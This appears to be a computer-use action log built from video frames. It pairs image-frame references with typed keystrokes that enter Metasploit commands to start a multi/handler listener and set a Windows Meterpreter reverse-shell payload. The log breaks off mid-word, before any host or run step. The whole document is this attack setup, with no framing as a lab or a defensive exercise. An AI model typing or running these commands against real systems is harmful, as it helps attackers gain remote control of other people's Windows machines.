
type("use")

type("mult")

type("i/handler")

type("set PAY")

type("LOAD")

type("window")

type("s/meterpre")

type("ter/revers")
